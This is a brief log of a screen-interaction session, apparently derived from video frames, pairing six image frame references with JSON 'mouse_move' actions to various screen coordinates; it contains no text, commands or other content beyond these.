
{"action": "mouse_move", "coordinate": [257, 801]}

{"action": "mouse_move", "coordinate": [400, 773]}

{"action": "mouse_move", "coordinate": [561, 736]}

{"action": "mouse_move", "coordinate": [568, 774]}

{"action": "mouse_move", "coordinate": [344, 843]}

{"action": "mouse_move", "coordinate": [502, 840]}
